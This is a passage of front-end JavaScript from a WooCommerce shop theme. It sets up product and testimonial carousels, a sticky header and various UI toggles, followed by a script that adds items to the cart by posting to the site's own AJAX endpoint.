        nav:false,
        center: true,
        dots:false,
        items:1,
        /*autoplay:true,*/
        responsiveClass:true,
        responsive:{
            320:{
                stagePadding:85
            },
            339:{
                stagePadding:96
            },
            357:{
                stagePadding:105
            },
            377:{
                stagePadding:115
            },
            407:{
                stagePadding:130
            },
            447:{
                stagePadding: 150
            },
            467:{
                stagePadding: 160
            },
            507:{
                stagePadding: 180
            },
            527:{
                stagePadding: 190
            },
            575:{
                stagePadding: 200,
            }
        }
    })
    $(document).on('click', '.owl-item>div', function() {
        $owl.trigger('to.owl.carousel', $(this).data( 'position' ) );
    });  

    if ($(window).width() <= 575) {
        $('#productsSlider').carousel({
            interval: false,
        });
    }else{
        $('#productsSlider').carousel({
            interval: 4000,
            cycle: true
        });
    }

    
    /*for customer speak*/
    $(document).ready(function() {
        $('.owl-carousel.home_customer_speak').owlCarousel({
            loop: true,
            margin: 10,
            items : 1,
            autoplay:true,
            responsive:{
                768:{
                    autoplay:false
                }
            }
        })

        $('.owl-carousel.product_carousel').owlCarousel({
            loop: true,
            margin: 10,
            items : 2,
            autoplay:false,
            responsive:{
                320:{
                    items:2
                },
                768:{
                    items:3
                }
            }
        }); 

        $('.owl-carousel.single_product_carousel').owlCarousel({
            loop: false,
            margin: 10,
            items : 1,
            autoplay:false,
        }); 

        $("#filterBtn").click(function(){
            $("#recipesItems").toggle();
        });

        //for view all products show and hide
        $("#allProductsBtn").click(function(){
            $("#viewAllProductsList").css("display", "block");
        });
        $("#closeAllProductsBtn").click(function(){
            $("#viewAllProductsList").css("display", "none");
        }); 
        $(".pincodeForm").click(function(){
            $(".hiddenInput").toggle();
            $(this).toggleClass('active');
        });

        $(".hideTr").hide();
        $(".v_all_prev_orders a").click(function(e){
            e.preventDefault();
            $(".hideTr").show();
            $(".v_all_prev_orders").hide();
        });
    });

    window.onscroll = function() { addStickyClass() };
    var navbar = document.getElementById("headerTopRow");
    var sticky = navbar.scrollTop+80;
    function addStickyClass() {
        //console.log("pageYOffset is ",window.pageYOffset)
        if (window.pageYOffset >= sticky) {
            $(".complete_header").addClass("stickyNavBar");
            $("body").addClass("bodyPaddingTop");
        } else {
            //navbar.classList.remove("sticky");
            $(".complete_header").removeClass("stickyNavBar");
            $("body").removeClass("bodyPaddingTop");
        }
    }
    if ($(window).width() >= 767) {
        $('#headerDropDown').hover(function() {
            $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
        }, function() {
            $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
        });
    }

--- FILE ---
content_type: application/javascript
request_url: https://organicshandy.com/wp-content/themes/shandy/ajax-add-to-cart.js?ver=6.0
body_size: 834
content:
(function($){
    if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)  {
        $(".deliveryLocationDiv").css({"max-width": "31.5%", "flex" : "0 0 31.5%"});
        $(".siteMobileNumber").css({"max-width": "37%", "flex" : "0 0 37%"});
    }

    $(document).on('click', '.single_add_to_cart_button', function (e) {
        e.preventDefault();
 
        var $thisbutton = $(this),
                $form = $thisbutton.closest('form.cart'),
                id = $thisbutton.val(),
                product_qty = $form.find('input[name=quantity]').val() || 1,
                product_id = $form.find('input[name=product_id]').val() || id,
                variation_id = $form.find('input[name=variation_id]').val() || 0;
 
        var data = {
            action: 'woocommerce_ajax_add_to_cart',
            product_id: product_id,
            product_sku: '',
            quantity: product_qty,
            variation_id: variation_id,
        };
 
        $(document.body).trigger('adding_to_cart', [$thisbutton, data]);
    
        $.ajax({
            type: 'post',
            url: wc_add_to_cart_params.ajax_url,
            data: data,
            beforeSend: function (response) {
                $thisbutton.removeClass('added').addClass('loading');
            },
            complete: function (response) {
                $thisbutton.addClass('added').removeClass('loading');
            },
            success: function (response) {
                
                if (response.error & response.product_url) {
                    window.location = response.product_url;
                    return;
                } else {
                    $(document.body).append(  '<div class="notifyMessage"> \
                          <div class="alertSuceess">Product added successfully. <a href="https://www.organicshandy.com/cart/">View Cart ></a> \
                          </div> \
                        </div>');
                    $('.notifyMessage').delay(4000).fadeOut();
                    $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
                }
            },
        });
 
        return false;
    });
})(jQuery);